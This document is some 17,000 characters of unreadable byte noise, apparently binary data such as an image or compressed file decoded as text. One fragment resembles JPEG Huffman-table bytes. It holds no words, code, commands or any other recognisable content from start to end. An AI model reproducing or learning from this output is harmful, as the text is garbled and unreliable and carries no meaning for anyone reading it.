���gJ�F�Y�n������	ùt%*��V��؛�������(�v�����i9�_ā���T�ˌ�^�'?���4��j���a�Q)B(�UfL~�;Д�WSoVC�O��a�G�k��i�2ؐ=ȿ�[k����B�s����g`UAT�Ϟy�����l2"�}㾼+�*������:%���u<���ߞ�OC����/y��<�̿D��������$ꐄ��[�-+���[9��V����g����U�Fv���=���[�Ҳ�O>���k�=Y���z&�N���u�ׯ���g�����=���eC+�6�!�j*�5���f �q/H�yϧ�7*��A����O00Mh��yN�XU=I��� ���6��䮤t��W���ݙmv���o��>��c?����8N!���:��T�>w�W�`��&����&�� 厧y�����9�����e��e�����㾽���]�NAX�M�]���ԐzzO:������)����Q~��� #�O��M'���N���������U�3�V9�G��3F��<��� [���=W���_�m���Udl����y��IS�v��Kl��w�+�Ŵ�3� ��q�_�=�XyU[Qz|�ٯI�������!�y=ܢ�y�������}V2��c(�9��?[�}>H}(�]@��i��3��5/an�:U��gu}?��~��؁}�=W�ꕟ�r�����m�EsA����W)��!�zߋ���0q8n�j����x�޿�OC��?��9k��jC�5Y��Yџ��0����W�tkSB���k�L��j��9��]˫��ѵmɧ:3�PFe�gб���i�����8�=��}��!)��`Qy��S9��N�������@�y{͐Ֆ���t*7��ڬ֘��\��l�Mr�a)B�q�8�9�$Qz�'�W�Q���M�����MJZ7bW�j2p�Sυ�l��<�sa���~}��k9����o
B��vr����7��~xn�~u�d�Cum���}}��{�^������X�����zp)x�ާ��(��z8B��$~�Wmw%i��Iu44��SUI	oT�0�U�Y[(Ύ�D��5Qo��o�����ֱJ:�$~����M��5Wʢ��[^v2�B���9g�Ǫ�����%ů��B�FC����8#��a:o^�������1�o�	t��]-t�p��j���m�q��o<���yއ?��#��W��P�Hu�~��t���_U��V�j��|m1M�d�
�}-:B9�|}_{ʶ%j.1
X�4�}TW���y���]��X�_�B�ȧI������^�s��:��g�P�3�Sa��iЈ,��k�^K�e���iDTQw������$c]wP��((�?R�����v����U>p}���U賽����P��7T���������sN�WT3�i�W��X�h�k2��g��V=��0a��y��W ��>��c7��'�c��~M�{�Bn��Ǯ��{�p�u:O7l����;_��6�i�=��AG�����'�yW�eX���54�-��y5�V�Kj����~h���-�E+�.����pn�K5��c���#k�}�v[��j_TR�zQ�G�=�~�!�'
/���n#o�!�Õ�dr?Yߣ�R�b�y؇'΁2�RO�D>��Ÿ2�\:!���91�� I�c�G��~/F�?�A��w���.Mс��׫}�eYW��-���ZqA���&��My�oEӫ~�ުÃ��wä�9oC�>�<Z�H����������٬+������%�u7N�gt9�I볗]Yt�֐��K�iq%\m��6��&�L��cw9	�b��H�c�:Mܜf�ꦀE�K���))��2O^z|�ʇH�
J���dP�LY���c:��B\}����N�"Qu"߅g{9j�Z�s*���1 >/q8} �=�?�/����E��)ϔj������YM�&���
��vm%��oo��0�O;��]h��W�z��P��,V�2��`�o�_�-ⓩZ�Ʌ�,6�;|��[E2޵�]�ٜW��
��HD�-D�"�s�� �5���4ƮO���]�j(�o����I1�|�f�4Y�V�!��3�u�mp�R�^V��-ZO��	����n���+JE�Y���EK�r�|����BS�����I��P�Vr}�O$- O=�O˲٢��|v}b���vÆyv2�j<���H��M�������2���y滟0�9�$�r$o�VP��������?GcN7�j���;C���}��'����o��os�at�<�׬UsX�C�0d����;JR�v�������$Z�W&Pb���U")��ҍ��,�
󚌺1u]Tϵ����.��T.dZ8k}��;�}��h�y`�C�9�}��~�rQ�����s�pS��I(K���F�|����AY g�_�?���+"��	��:���R�5�aJ�YvkgFQ����tS��w���e���p�喲%��������8�G�������KSn�V�?f�g�l��s�zB��z���N���B��o�˝'�5�[��5TZJo����N�Iz����|�����'o.ad)��f$�_�	������+�"��"��h�=n��&�@֣�^-�Z�W)q���N�}Jw��<�>�]	}.>�d�g�(�p��^|�f>�?>��3�{jމ򣾷Ԙ~n���f�`��g�,�� ����ѧ� ܗ�B�:��Q�j�޼{��W�_/�6��}�;�">4�q��c��I�����sk�Q9���~����t��;�o��S�5�gH���n���M:�^�k�+��0�e]�6���Y]R����`[����N�.w⫮��uH�K�7[���U���\��f��g[�%O�ga8�Ϲ�}\��$�=K�ǡ�W��E���x�����đzf�l�gT��ߛt����Ϧ���F��B5��B�#l�fL����yے�*����?�/N�o�1�|�,�@���U{˅��=mv�ui�y�3A��=[�? {��N��3�g�c���HO�k�Χ(1/l�n��f��"��
ʌP��68b�Y8IShh�CO�#S�٥�eF�}�@��.�/� 2=W�=���K�׊�i[$p��5�B�:Fqd{؄9.�%���ѕMvt�	Q`��5����gTm���!����a6c�I�|@�}b��Y�բH͝G$Y4�m�'��V�Y��;�:�y*�(�����~��t���u������fj��ͼŕ��UuJ�w\0g��C����V�*rM$G]Y=fU�$��f?���9;?�ro� �ֲ0�Մ@BL��J�P�Q�:���M�#�>v)�a7M$QA=V��g�qUB�+ N�WX �tk̩v�3��J<�����%}�p;��%T��{L����J[SN�=�������p�a��Jf&v��(�6�5�E�l�X�li;Z���ժ��kd�k���V���8��$Izu_�>E���o���o��=��o^Z઎�[\�d�d�7�}�OuM�y���Z��u�g͚ΰ_�P�2ڔ	@�z�KRM>�jV;d��j�6w[�,GU�r��N��M_sX��С
��{��	�*�/�A�2��cCG��UR@��-�߈H�MgNcB>Z$�OY��Vw�&SI5"?JB�6�#�|��;�'�S;�47�'GE��:�'��נ��0Z�}/�z-Ao8��׋I��䢒���5Y��-�͕5c���^�D�@CFt�z�-���Ŝ��XmH3ڤއKd�'�jcl��Jc$�ɰ��Z�ߗY��y�e��g���*K�8v�=�1b$��f��F�DR�kf��ԗ��	���?1���(������`��J�q�	q�^W_� ��T�`�{*P�����\����C�k'���A"�8SuR��&W�^?���O�,�䡒z�"t�2��������!Wω�y��ഉ�ޠ��iN�'����f��\��W���CMs��S��
ׁg�>��68�M�}�r��L�}i$�����Gm&�M�@/͗��t��X3(ڝfd�����iيM���neD��a�=sJ��4>�(���U5�;��@&�fH�:#��G��r���P���t��|1�;���#�>i������t��ɓf��X}�%s��p��%r�p���:Z�|�^���Ã�g�r���jz���w�!["B+2M�:	7��,�qj�XU��nɤK��ڡ�`YZ�Y��C�%��ۓ!{'��o=���1��SZ� j�j��C-�TξК��ݰv�Il�ce
3>� P�&��v��^D2�d��cD��5�~|�9i��,3�������U�Q���v(�eTP�����$6o���9[̋��#/
\O����z�,�b�F=����T�)�*�z���N���2r�I���o3O�W<މ4WWDA)��>wrW�*�йz���rz>#ׁ�ju�r��2��U��id7�h��?+�
݃ː%ʮX��Ѿ����a�������֫<������R��U��*z:[ڴ�Ƚ�֭6�4 |hZh��񲊮�gX+��	�HI�-3 �o��@���m6��J0����Ue�!!�K��#eFi����jD&��`�1�Hh��R���]0S(�%L�
�"!���V����}x<v��X��K�I4wA�����J��"������|�������Pj�i���y���;���h>p�&��-����ઋk柨*�"���c<Y[C�Er��܆N�Md~�ܘ�^OCL�@ث����}��$=�U��<���7�E.��AT����͗�R�v B4����	�����)4�2�Ε�{���v�'I�{P��*�Z@O�4HF��]�H����-vwA�p�\�ʹV-p��/��OG���s����<��@� -��~a���(��U ������4I�*����4�U^��ԉ��5솋1����mA�8;�c�6On�}o-h�%̗�9ǹM���=$����w-�n���>C�U���6��&�i�����M8�ۈ��������T�j�4W$H���Q��2��l� �)���+��UE�εH2������t�U��z�I���:Ӑm�+C:@�Tde���ȷ=�QS�V��1B���z�o���{	:2ٻ`�t�������[�ta�?�}g�x^� 3��X��c��9��Tz�������h3ڰޱ��������V�Yg���&k��\��=p�z*ǂ9�ڹ�6��<���4b�ItlP3]���+Z�4R��\�
>���q��o��v3�ꐺ����[�� Sy�IN���{���DIs����M�$0�
j*�U�!G������u�g,z���}gv� �ӂ%W8�o�M���/i -�닟��"�x��^{�w�yǩ��N�IW�s� zJ��ÁA��m��{������ժky����(�z��e.�+�<����āȱ�u=h��1U�5���9�ވ�/km�B;�ut\�����gx�ijJP���f��Z�� ��ܵ��\���Mc�}���/?٪�S<6�5��Y�謮�ҫT����<;��z9�Yޕ�x�ݵv-Pʕ�ϗ�P�ATqz�'I�x�Lb���y��d�ӱF͆7�V�{��yR"�����<�S�YQZv�Gױ>�n�M��C.�*��.��D>����+d!�x�ϧ��s��Y��l�^��?��\���?��fL9@Q�
����kuym69�x�lj��BP8�T�$M���7p� UZ�F��(+����^�w����u���!~���e�y:9��|�\�w6?� �hF6�=�Zi3I�
��!H����7oR(�y�ߗA!�*j�)�f�[ 0�Q]�j�P�:V��]�>u+��V���%ˢr,r�<�`J)ڍK;�n�PA�Qk��;��M���Q� ��hc��=�
"^���֮7U�?�۠[�/�9��ԓ/u��>R�����F�?s��ebr��g*��^�� �Η���)t��kV=���GZÛ������+}y�$�[�zd;lfؚ��/Eb�ޅ���ꛩ�;�9=�!�d����|~K��e�{�j��_鳣���u-kBl`[5L���oQW�^�Sw\E2V(1�}6m���6�{�U�I&+����Fן4¡H��`�Ϣ���CW��jiZ����ތ�U�P��i���M�z��&�ӵ����I)��>W�U��]ӗ��?6m��Z��M�����l��O�2�y�O)Y�@f�z��K�G�.��ŏwN���SE�88��%�
�<���p�P�nU��w�i�v��@�ۛ�0i!uw���n�z^�k�O�zG��9�]#��[�&����;bR�BS}9��mUҨ���s��41�4�]:�eej�����Lַ�{��*���;�4�szw�ŏh��B�Sii-gߝvg\�j�,������ce����8��6��;��)�1��� �e�_�UZ��p�aD����'�p�X��w�r���ު���W�XRֺ?�}m��'�nA\���z(�>�)�m�աu�z���n����
��@�(m`L@�k��1]{z�O�jw�$z�J�w\�N���C|�O��y(ZŬ�_��"����"p��젧9i*h[�[��ga��:n�t}&�UGU0���}�X�P��5V'uBSHUkJZ{��j�|��R��5ͭ����,[)p�O;g����e��߈C��}?+9g[z>�~:g�g�K@�d����z���95�/��Xi瑤���0f�����u���]L
x�)��K�w�<Go�ףy�o2���C��f�:��t�H�f���R��#��+d�g��j֑��Ne�\�jP�s͋P��#��>z��ѯѲ�%*��ʹ'+��囹\��j?SC��ɋ��z����٨�����R�n�v��A�	�J��.g]�呴y��yzZ���H�dvy6 !�������ٔz/DM; .�<�?��W?���d�5��|c�t�ǋ~��f>S~�+�o��ʼ��O��&e͝�X媐:����:˪l����r�h�v� ���|��r��d�(Сl��:�{E�E��VB!U�=����s�fׯbs��{HN�B%Uu�)�ʢ���W�T����m0aU�ք��c57Z法X�ú۟%yno��D �I���[�P��H�.u ���;��ؓ��z]G�H�����������>FFx���h����ֈ/��ќ���ךC]�C����˥�{�'ٖdm��Y�˰V+��<��mP�ѦM�ѵ�MJ.��N��6��;>sMs��&
�.�撹R�}�����7D�&�9]�N����L4-W��b
e�B�~�Թ/��t.���m(n�]���S�B���][el�S1��:�\x���-���y�`����Y��\�����S�d�ʼ�L�<�����܋%�,���ԑ��a��K�v�vڌ��=��y�p��ٹ7N|o�7C0_g>�B��~s��*X�Fm?.^FS���<|�2ZΗRYg_Kz���ᑵ��6X2�P���UUoZ ����fѶT�
~��,�J[�S J���Q��j=��^�l���\�G�)"��������j_,|��Bߩ�
�*�s�z6���*���cYPY� �n|���m�Ǖx�W�����O�u�wF�ʲ/n��z��uߍ�_��8��0Ó'�+�����^�{�3�`������ (z���CM`�5�vc@���۬��Z�7�Ns�����5ȍ]����}4�M0�j�~<��Bve�IU1y^áI����:��jf�ʄ*����/�
�i�"m��)��ְ��j�Mi���J�Q�&�	���45T��e��w�)�d��U�3r����%v�p���<����O	r��?B<��g���O8�f��S��������g�e�z�O�����;��y?+Ue�8���UD��Mw��f�Z"ǯ�5�CvH8���Vr�3�ї���k�'����\�%C��k��Q�ᙗ��]�iQ����]���*�N��"�ŀ-T�"B�kͩ0��wX��CUd���֘Ǥx�*�SUˑ7JM1�͉�+�2㖵�6u�^�!�e�u����N����FX%W
�ߞ{�oʕ��+���u��L����G��enC��;<_V��9�O_O۸��W��_��t1_܄�}�%"k,]ס�Fs�-�e.
LS-����R���i_S'�&@�4`f�z�MF>3�7%��^xͣ��܆j��kZm�[~�&[˙(�)����Y�Tݤ��@#OjA�}\b:gJxN}�Π�G*��Th�ǭi!�@Z��2���L7u8���Q(#iI@͑mpJ��(���WT(�U�c���ߺx]�N�L{H�O7�f�p���ym�YL��tzע~z2����8�(F|�&S��ł�7V���"����7��N�_�JfT)u���E�%WU���S16��k���!C~|�)q��	���1i��Ј�jbL��}R�u�лR�#Q�,�ܔ�XS]��k��&�-y5��6�4�KA+�:�P��V�ʨ����.�ٹ7P�v�*��Ԣ�..���E��8a.�8�����8=r��8xJiFS~�Ƞ?/=�Zj���:�	����2�!W��g�M)���ɁF������3�L�z�*d�aIm�����:$k�m�/��!{o=q���V_S�,�t�%���R�\�o���U��S�!!��¥�I1�
�k@`��(#P�"{y�A��R�	K=2�ZR����p	�7V�K 	&�B���J2��Y�F�dO�ak~�C���3Jι�����Ű}�s���0#���i�����W��VN�C��~M�w4��j�T���7YA�灲�����A�W�YXd�W��Ǎ�SZ�)�iF�\�66����Dm�� 
ZҚ|�잾�9X�WG�˪ɴ6%N��v�J��k��0�&�B屮�jя]�u�s����D/p��cϗ-�@�:�Ht_�
��&���5t����0��j��ӈ��eD�鞁�}`�dHApx��;VWɋ���<����*�L(}8�4�4>����O��wF�"��9U���W�L�Ln�M<�i����rr~LØ��yI�V��u7-��j�f�Z���շ�i�\z'���z8C^����|�)�`�2�t��0Ʌ�Iw�9�.�&((������ص�($��	��蒛��.� i��ܜl¯���[d��En�UL$Ɛ�m�LRf
A����=!��8c��t�T1C9����<��&���Z��oO0��y�k#bA�wu�YT�z�	��O�_i�;�^(�*ٝ����.��5/P�Ϥ�s��eh91�/j�䩮\AMד�p>Suuڒn���scmZW(Ȟ�PD�h�8�2,��[q>7�v����7X���<�Z1�ԋY4${>��x7	.A���$` �3�[M��։�NU�x��ZIa�m"4���J+:�$[�1�6�SY)�O���r6k�y�N��û�wA�0[�
ט������F-H��9�Z9+�E �履���c)�٫�)a�!�L{ᶒa0^�繨�\�]��6^��x7���#-�hE��Y��\4�ڌ�ҋѝޮ�_)dNs*Ѫ(��d�T�`s� �
z�h7��8A�-y �i�H<*�}� 1��dJkێ2!}�r�rA�ʕ@�%�dlL��2��%&Q;8���CEX�Lh�v��Zx	z�R���Z��8g�;�7���Fz�e���>{�\��BH��dhV��巒������1��=)9�m� NO�6�Z�2��+�Ͳ��<^|� 6t�R��ȵ�����YB�qs h�0=���.�~�J� ���}{}�۩��Y�I�q[��5±18#YW��!�x9�c�/`WF�H�3:�Һ!h-
�*rį�E_Y�����&TJ`�X���G`�v�J8=�`5V�@b�$M@@�q���Ք��WC��{J���e9BY&�����u����?�yN�@���;��d�˴y膰��F�i	�]ZzP��L��L�j;�:%a��4�N����S˟WW���R	"�2"@�M���F��O������w�q]Fr��Y[ 3^ȼ�"��Ύ�z(YG25�C���E��x��d @����>B��O��=I"j��J T{�A�πB5�P@�<R�l���^?zO�Τ
��(,jf��V0Z�ǥ�S.�8�;�_>��<��q���S���K�9Wm��Gl�-~��M�6��G�O(���C�����)��渰4�2��|��6���q>� K���y��)Y�o��,�����U�K�L�:UŶ��	!�Mm�`Ӿ��U��:5���8N�΂��̇A����E�Y2+9u0��Ͼ��ؒ���HFۥj5� �2P�"(�\
�"�b��DC��������PXW.t,��'��y�=~q(r�uZ���C���׬WM�QSu�Ei�Xju��?�j$˽Wa��	6�.����)ٟ�%�<q+���7��Զ�>=^_M��6�^J�-ӳ��� ,�֔;;p���L ��*�}@�٧p�'� ��em����е��V��k�`F��G��2etB�ڎT;�B�A��.N����S� _�P���X�[N1�_r� ���s�������סd�x=�j]�pǅi-�Vk�5֬r�l"�:s��ЧA����>u�����O���Z^�����"ϝ�F��Bmv#P�k�N�0���!�ʌ~Y~oD�L)a\���h�醦��˓�jh�ɌH��-�l	����s�VU�'�] ��|�2"��&(d�~^�X�R���� �K�/�"�\+� c��[l$;#]�SI
�Up4V��J� �LP�c���a��2VH{�~�
���𯳨O�W���7&�؜���<�}/����v�����o��z�Vmq�0A]b�ދ/�ںC��,B�A�i��Y<d5q#��*��_�k����zl�|śSf�PM6�̿6<�˞�ʮ�0f�R�!���\����Q�6߾�y7S��Hp��!L�+B��*�>�TTH��.�;~��(RBjҨ�u�\EIKHB 8�L�r_Hj7��D%�	�i��8�șbv�Ӱ.���C�8�<��<튳�)�d��C�c��CE&����"s��Z'9��2� ʵ��0��LCJ1��nri�Qb�M��y������/T���n�2����s���������+PR©h� y�˛5Č��p���#��#f�h �b���r�6�:��I���)�aM_��	|��#�d�b���]V���}� �d����Su��j(>j�Xw�w�L��}h��#���/�·[��f��	��%�a�1n�5����E�Q�^#�u�M�.K����4\�L�J8�p�J�cT0�-N+���,����k�Q�:d��`��p��ꬪZZ�#���-�����'��e1LzC}�&�U�t�Y Ղ]�]��9*���Ix��v�'�fR��BX+E� ����� 7��B�����pH��T]��,��! +~��o��7'5c4��x�W���4x��t�̮�5���A��k���k-;[�1wۗ��%6�Y	�'�ĩ�F���'��5�Y��Jo��4���7�@vS�M��;NE�M�GM�}{Ԙ�0?�Jh��N�BȤ.���h�`3���@n0s�XF ��Z�( Y�]�Ӳ��G�J!S%, �j�G�h�r㗇ˌV�f+�����q�����Z�(o��h �=������ 1   !1"2# 3A$B04%5CD��  d����'R#'��ҳ���I�bB�B=*>�b��Sݏ�v���͠�&ӏ��hf���j�����'aɣ���Zm.��ܢ�:Q+�)�Xo�wvx �w�۴y_��!������KW�]��y�h�
�o�#������
��ii���2���}F����aÔ#��اxD�c����cA乀�5�A��M���L� ��0wZ��nC��W�}��`�W_~>��"2��`_�ͽm�����e&/x>����DS��xD�h���`��>L>mX���}��=6�u)���G�m���v�4���l���le-p��Da�e�v���w����B=ͽ-;c}�g�V��4��Δ�m=�|��?d��F��6���ƛ�=?�&݁�V�q�N��Ž�>��x��-
�p�}�rb'� AcJ�p�}�;�B!�6�B����|�%��6�����F���v�
ǫx��� ��oC�Ѽ1��1�q���G�/���8�}��~�%q���b���Ba;���r�ݬ�GHn_ w�����'��a�,���,`2���u.GHD��e;����x��;�F��F���Gy�W)�#���O��+2ğ�0�"6�m���y��2������1��c/��O0	�)��������M��8V+]��4�ޔ�[� �6f����M�=���x�U�+����B7�������gq��V0�)���O���zy�z)�ކ0�0��W���s]��eV��a�lGqes�����yFݧ��2Ǩ4j��;��Ӻ��5�;za_O��xH�O�h�eC�m�Aڿ��|Ro�c[���U����ha�U�)�K�������)�~>�F��S���C�)�+C��~��2��7b<�u\�]��^G��v�[V�B"�L�y�a�������v�M���"o<�
�(�eɃ�F�=;­Ĵk ��ѷ)��R�c�<evz���7�i�#�;z+�;�ݥ���wG���,H"4� ����D���:�����'�bo
�%�T��E�%��v��X����ǣ��y����zC�x^�oޜf�2����Y�@!�> Ƭ��N0T\Y}b�%I�Ô�����]�hl���_i�s�ݳ=�F\��}�����Ԉ����_i��DB��F�9�#.Ҷ�� "�����&�i�wB��O���)�}7"r3���>��#w��o9Ɯ��V�Yh��r~<��~ߨ�<7�<?����G�+-b�%k�oF2���񁷍�a�!3x�)���3/�C��#Ֆ��!���G�����x|��ϩ��E��Cz��[
@ᢝ�����H��X��n3��_i�q-��'�oC��"W�jŖ.{>ާ�x>��}O��������ӵk��z7xF�;x�0����w�$,� �W���aY�B!�0�b>Ҷ�B#F�F����N�x��7��!x"N��-�J�!�(ae\&�6��9�p��~3r��o7�>���f󩴳�~�[�f}�]$���{�(��^��e�œ�D�ݼR��i�F�h�VM��L���l��T�?a!ceFr�����1�@����8�x�������1�p�oD}��J���?`����5�N=�#�`V�l�������Nfu������9�9C�[rQVI6W^/_'�S�Uw%��Z1�{�A�z��"�O6�S/�JG�r"7�2q���|�W�kG����xq�a���6�=� f�h� Q��h>a�aJ�أ��u�"V�#' {�E<ǧ��q�m�6�C��m�m����t�9̈́�D�L��(P���𙿣�"B��T�����W� �)�
sqr�Ŧ��ֲ	��g��D��k�b���®�������n�|�Ç��a�"����|b���o�C��a��2D~1[B#'�K:q�mRVnT��mC�^�{F����z���Np<�9����C��+$�G1�0�� ~������-����]���Xb,��w6������硱���E�>��W���|/�ܬ�a��b6�v�Y*�����?�x����#��#�0�a_C6�����I�޵�I����b��_Ui�/����22���jf�y��r��=|��'%hWi��Ρ�c:���:���&��r�J�x�W�qibF;6Fu�W^5���W���z��,�c���k�/�E�#x�|���ۑ�Y�V�g?;s� �b�� �Y��+<D��m�")�aX��G�%%y��x�
�����^ޞ oU}��˾��C�+C�ѫa7"o�;�;4��t�N�i�"+N2����|y��!�Y��]w!cB|��������t�|�w���/�Ѽ<��>+�/�ŋ,쨻,%�����<^���� �1�~�����F��;Eh��AM����%�T[���:FX} �ND@��ӗ�9H�#!���Τgx��5�4�d"୧�+#�G{�,z;ny\�q����e���ȯN�YM���;tj�ǳ��}�Vr�ʳ�F%��=[�Yy�I���$���?�F�Y`��[�{<e��=�2�/���D_K>�B6?��[���y+&ތ'�� i{���xk�=p��zm�����0\D6����۩9�/9��g����M�������1Z�wc�(��1-6L�1ZT����ѹխO����Q��=�(F�M��c�,����W2"�� �����z�e��!�K%�������6�E�}!^Cǧ�S�o7�F�fЬ>���ղ=Q��z�v���v�i��0g�LNM���<Bf�3���ɳ.E��jI�Pm�#T!*�j���/��A`&O��ۮ��-�����`�gڿ&$��_�M�B}|Ϥ{9E^+�����x��A��gЈD+�_Ox'������~$���
�!z�-p:�`	djv�����y��s�����q�o f������d؈}��λ���q�h��ޫ�ee�h\�F����R�/�ci4!b�CX�a��=��A7�(�l���W�~�.�_���@#�gSf���sc�[���vY� c��E�ϧ��N`��f��_@Y ��+���#'��x��h,3��\�D�p�)ѝќR6ӴB�vqY�c�7Tv�XB���f�z3��~>��+yK]���h�cu-uV�kNֻ�ׂ)U^,im��5)���"��7�N���t����*��=�\�mdm�������"�{�D�8� �ϧ�B"�%�20�����"d�x�mݫ�T)����x� �A7�͢��m�)��\x��8*Ʒ���-8p��4�u�ic�rS&�F0��;Y�.���.�R�j�ɕ{fe���	�ӕ���z��@�Fh{�7���� ���������?`�� ��FC9�w33��į�GVq�z��~�>���DN����:q���]Γ��o8��i���R2ͽ7����r���A[AA0b���uV��f�B}w���q�+��w��-"�~��a��ڕ�L{�h�s���#3�E�����qj��kn��D�n!��ӱKFʿ��fq���{&�7�A?�~Q�;Yj�����U�������gƞ7��)6�b���m6�}
���>�>Q���G�0���~�1r-Y��)L��Ģ��Z�Ws���W��q�(�{u��f$v�0�9��Y����1�S�dY�p�eVuW&�������q�d|b�|���̱['u[6Zq�4T6���+9:�9���h�\�#�lBmU:o�ǰ�t=�����[<G3�,=�;lQ%�te8�e5KMy���� ��3;�x�G��K>���q�;}�$=[����Ok=7�r�`~3y�0�Nӓ���#7�i�zr"ul�����N�Ԗ<NP�-��v��;����v�,=S���lǋcs��������f�W�
��+1�K2r�x9T�G�[ӧ싯N�s^�ڼ8u3q���U*~#��[�� G�xn� |�ȁ6�?nCF���#�]y%1�KV�G�� Q�L�'Ɯ?�� �����������v���ѐ���m���N�[&� �y�n>y�ח�~[�� ��m�]Ac��1���[���]������,3Q��9�ׅ�~��R]r�b���҂�>��&뚺�r��zyK�k5r)w�\k��V/�Y`��6����}¤���� ."܅���jN�5�q����v������[�t]���w��L0�>0Ʈ2NA�T+�nv�Ӓ�[y�x��9�Sy�"��r>�	�8��ax��(�l	�]f�����j���Kc���v�Q�rNr����]��1��r�6�£#Q�
ܡ���9	N�������_� q��NF$4����Y��߻C�1{���R�칭�bS���w�����}]\{rq�˺��>g���ok�0�o�Ӓ�#�m�b��D�G�y�!�m�j�N�)6+9�v�����O>�ͷ�u��L��3��
��}�Tm6���e��˾��W��O�j�ǰ\-ޗ�n�s�ޒ�X�K�����5�4dҞ��iz���lZ�Y�1�kv��B�y�,�]]pi�`���N�s�q~�^)T��J�]>�:�#3P�Tǣ�e8�%Xm_�hcww�� ;�/}�����G�aM�{O�,�ǡb!�Hk��M�9�5Eg�W+8��aB �M��?O�w�,{"㵰V������Md�q��k�-\��f�k:�둺�	�&զ�-��ǻ���wՌ�5lj��WQ�N�ǹ��F{�z=�:Yn�ɓ"ͮF/����>���X6v�4�~:X%��7�V����NF���d镽��m��{�R���a�(�?���ߥ�f��ׅ��E��A�.�ԩ˛�ݸ����@�M�7�}�aXW�r�a�t��Ov��X=H�����;MX�#�����ũ�iE���ڶ��
�NŻ�7��"�X�o
��O� �'R����l�5�x�VVj��zˋsS[d�S��z�{�jd��T����e�׃���y�Z��n�e�⿝�/d��r
[nG�
��ӹ|q5�i�U:j���m�O�C-0�N��,�;r�����mY\g�)��ݜ�P�(7�ۉ�#�rB^鷩�aHRr�M����b�`y���Ҝ]����7�3�rv�]�V����J
��+�-^��5�LӱNG0kӫ�P�M�����	�o���Em�p8:�Ek�*C��)�nF��:���z�#\����X��t-��X��v�-J��lv�ՙ�eY���2�r,s�۳C,���?�����&��%rq�wǦ�L��}�L���'�8��1�*a]�b���7�7��wpަ~�N������9	�9���Fȕvj�Y�]c��_.>IiĴ��l�����l����Q�UKq���A����7S�����a]W���>��@�A_N�_b�eMSb��-�{V��	�roNP7uҚĩ2�Sڶd6#�j��qaس�/fEb�L|�������G+Lhe�����o���]x��|�%q)����?woC���t77:�2Z���W�"�/{�x��`�N�7�ԉ���c;����kF��y��v�60��'�f�N>B���i�9-�k��:�k�L;?Ѳ�i��ɻ�������Ƿ�g'�D�/��y�'`_�Wm�Ԏ58��Oj�q�?�ݭ�)�_�w�1���E��W*��������7�g���t��|�W��X �����̯�i�{� ����,l���k\��U�n�8�&�23��V�����Wh��q�5�#SS=4Ϧ����o���ӱ���q�o���`a�'�&��[���5�%^�6�������Ok��dc_-��k���~�M�Ҩj��F^o� ��Tk,Q�-��oTZ�sc��s7�'��"x��0w�v�1��o7���^>my
�%4��X�hq���~���Ni�4k���vz-FNi���qn^��=�N-��b��cF�wt�i�����	��˓}#��{���eX�~`dsM���SU����~X��*��,wG��kWeHV͇RX�]:�sF�����{M�$�yN[B�NB6B(�S���%�ӣU^K�p��-U�d��r_2� 3�D5���V�C[�hY;a�WՊm���1��N}u�[uچ�V.���U��]����{G�D]�����XS��#��>�1��5�
�Lz[��a`�	v.A}S
��M��34u�Z��B���\}�5�M*��n�����,�������z?����5U��fm�Ym�"ee%c��jj��lE�
��H�YZ�И�W2���ڲ�R���c)f�~����ǧ%C8��vY}U!J�޼uif��˔dǲ��t�+:�wiעci�1z֫���ΗW>����M�3qzo�~.����ӊ�v��eW�W{����0�����cc���Q�D��Ȫ��Ԯ�kdXfVb�U�wS'E�EY];������l*���͢�em�۸����[0��h{���c>��eS{��WOF��b��̾�O �����R���j�q=�>9z�ث�gKQ���#��Y2���?�� �ߠ�j-ĶtH����n��~p���@���=��j�*�J��~�+VQ�z�q�TIԦ6>�^-������VV�O��Ci�;o��hʸ�}k��g�!�]�<�u�3W1m�S�iJ������q*{o�Ij�ښu4��%p�府d������r�N_I-Koȣ�0������=0���!F>�w��w�y���B�,N��r��2�
Y�n7��,4�mClT�ڡ��tzc�ʹ��B�Wn�U����e{*�k�Q
���q����a��j����`�N��ƿ��'�9�5�<�i�����^B��/b�ѪdߩQ����M�Ǯ�z�u{zW�՗�h�.u��+p۸=��oNѬt��\��^�&��^F:e�hJ�iE�͘]p�3kf��Tʩ���Z�QxMG�x��Lvd��W���5�mI���7�b��D����sl���cNm=<�m���Zz���qw�X����i�(��xo}�|N���ve��s��ܼ,�4��]�[ey:�k��&MyTԜn�S��]g):��]_��f��e��Q�S~/�Ə��򳹨l��o��ʳ��vLult�DU�5)U����﫡+�c\�lK�>V=7SE��!*ŧED����eJ�Wn�lo7n}:���w�)����䰧����-Ʒ�բ�=�{�t�[2�)ɺ���� ����ޯn�-�R�v3ޥ���^��z�U])��b�)¿Fγ:�:����W���H�٘���x�g���{�r{�3���7�{�=>�;E���T2��%�+m�=���+��8_s��X�����y��;������66E��Ų�_*�m�4�,2���j�� ���f����.�)����ŷZ����FJ�Ѐ-��W�FF-�C/%/��v�~Zd�>@9e�����r�NC�_y�a���d�$ȵ�i���E�c�QZ�m��LSc�'�1�ǵ?�V�4�ĳKƶ��㩑���]]��VC���{7w_� �f�l�L:sҳx=C����'R{�o��q�
Į
g@��G�t�������[��Pv��c���SC�D���t�-"��1��T���*yS�]���K_5�ͷ��٢[��U��-����ُnSr��a��n��q�,~�����kP�X��_O��\1�,��	[���mU�W�2%�XվFA�Q{��f�yW ��C���|<\��cj&��^F��NZe(x=o��g^"��r����+�Oǋm�q�J4ci����[���+��Ҋ7����Xl�7S�Qp#�*K���wT�Y�yi��3$�5L����2� &e'!2{�����|\�R�Q1�b��=�|r�����O![u�|�����~&����i��r,&�>��V>VK2�'����t�:�XV侗�[�zt��]
��NȵK}��,n���� p�>��o�ӊ}�"[:�ҙ7�\�x���^3e��|�������V?�=*ȾΥ��Z����
�K�Vr[(Ʀ��ؗ���d�TR#��E��ڗQ��6�f%�(�#Qs0��F���Ū��^���]l,\�mV��Ҙ�0���l7bu�`_nui^6�ƶf�m�;
�g�c_��~we�q�{>�����D�
gJ52�m�Ѵ�,M����w��j��V���|c72r+�8��x��Jf-v�SQ�J��jd\+�L�C�6�~��E��9�,��Ƨ��Գ�A���s=�goٷ��w��u,#�[��2��wT\����hZl�f(��m1]R�$�;T��n�����U�ʅ��&E�uެk.Z2_VO2��ȳ!VQʱ���U��{ވ��ыsgcq���lu
lztv��q��z2�g��&�k��ݗ���V�KՕ�]�Z�2���T����ҧ�����,�a)��� ��~(<���-�Tǫy]0W8N0�j���ڸK��8���;?�dW����I�>���ʶ�f���]�CS�:��^W�����V.>+ю֌�ڮkoɥ*��ol>-?��!��;Nއ��m��V?��z������ųr.��R�0Q�-����AE�5������@ٙx�%�R��uq�"�y��~���4�U��,��ғ���z�� ��?Z�R��
